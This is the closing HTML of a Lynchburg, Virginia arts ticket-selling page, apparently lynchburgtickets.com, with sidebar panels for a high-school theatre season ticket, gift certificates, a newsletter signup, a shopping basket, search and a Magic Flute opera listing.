<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_631635474">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_631635448"><h2 class="subheading">Season Subscriptions</h2>
<div class="list-stack" id="list_631635448">
<table>
<tr class="row first last" id="element_631635448_item_601875952" previewid="element_631635448_item_601875952">
<td class="cell list-content"><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_631635448_item_601875952"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_631635476">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/2019aug"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684413512" previewid="element_631941648_item_684413512" style="width:100%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1768236827513"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
